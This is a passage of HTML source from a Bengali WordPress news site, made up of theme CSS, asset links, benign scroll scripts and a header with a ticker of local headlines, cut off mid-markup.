			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,102,0.1);}body{--color--light--primary:#000066;--color--primary:#000066;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://dmoitry.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dmoitry.com/wp-json/wp/v2/posts/3083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmoitry.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dmoitry.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://dmoitry.com/?p=3083' />
<link rel="alternate" type="application/json+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F13%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F13%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.cat-links {
    display: none;
}

.single-article .below-entry-meta {
    display: none;
}
.widget_slider_area .below-entry-meta {
    display: none;
}

.byline{
	display:none!important;
}


.comments{
	display:none!important;
}		</style>
		
</head>

<body class="post-template-default single single-post postid-3083 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1  boxed cm-started-content elementor-default elementor-kit-19921">


<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Tuesday, January 20, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Latest:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/" title="বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী">
							বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/" title="স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল">
							স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/" title="ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা">
							ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/" title="খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল">
							খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/" title="জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল">
							জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://dmoitry.com/" class="custom-logo-link" rel="home"><img width="426" height="120" src="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png" class="custom-logo" alt="সচিত্র মৈত্রী" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png 426w, https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-300x85.png 300w" sizes="(max-width: 426px) 100vw, 426px" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://dmoitry.com/"
						title="সচিত্র মৈত্রী"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 